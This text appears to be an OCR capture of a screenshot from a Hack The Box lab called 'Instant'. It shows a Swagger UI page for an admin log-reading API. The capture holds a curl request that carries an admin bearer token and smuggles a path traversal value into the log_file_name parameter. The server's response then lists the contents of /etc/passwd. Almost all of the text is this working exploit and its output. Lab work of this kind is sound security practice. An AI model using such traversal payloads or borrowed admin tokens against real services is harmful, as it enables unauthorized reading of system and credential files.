 1 2 3 4 3 10.10.14.115 20:20
Hack The Box :: Hack The Instant Wallet Instant API - Transfer Fun
swagger-ui.instant.htb/apidocs/#/Logs/get_api_v1_admin_read_log
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Responses Response content type application/json
Curl
curl -X GET "http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F..%2F..%2Fetc%2Fpasswd" -H "accept: application/json" -H "Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8A
EXKGtWZ6rYA"
Request URL
http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F..%2F..%2Fetc%2Fpasswd
Server response
Code Details
201
Undocumented
Response body
{
"/home/shirohige/logs/../../../etc/passwd": [
"root:x:0:0:root:/root:/bin/bash\n",
"daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n",
"bin:x:2:2:bin:/bin:/usr/sbin/nologin\n",
"sys:x:3:3:sys:/dev:/usr/sbin/nologin\n",
"sync:x:4:65534:sync:/bin:/bin/sync\n",
"games:x:5:60:games:/usr/games:/usr/sbin/nologin\n",
"man:x:6:12:man:/var/cache/man:/usr/sbin/nologin\n",
"lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\n",
"mail:x:8:8:mail:/var/mail:/usr/sbin/nologin\n",
"news:x:9:9:news:/var/spool/news:/usr/sbin/nologin\n",
"uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\n",
"proxy:x:13:13:proxy:/bin:/usr/sbin/nologin\n",
"www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\n",
"backup:x:34:34:backup:/var/backups:/usr/sbin/nologin\n",
"list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\n",
"irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\n",
"_apt:x:42:65534::/nonexistent:/usr/sbin/nologin\n",
"nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n",
"systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin\n",
"systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin\n",
"dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false\n",
"messagebus:x:101:102::/nonexistent:/usr/sbin/nologin\n",
"systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin\n",
"pollinate:x:102:1::/var/cache/pollinate:/bin/false\n",
Download